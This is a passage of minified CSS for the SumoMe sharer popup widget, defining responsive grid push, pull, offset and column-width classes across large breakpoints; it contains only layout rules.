.sumome-large-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-large-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-large-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-large-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-large-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-large-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-large-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-xlarge-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xlarge-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-xlarge-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-xlarge-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xlarge-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xlarge-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-xlarge-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-xlarge-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xlarge-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xlarge-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-xlarge-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-xlarge-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-xlarge-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-xlarge-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-xxlarge-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge 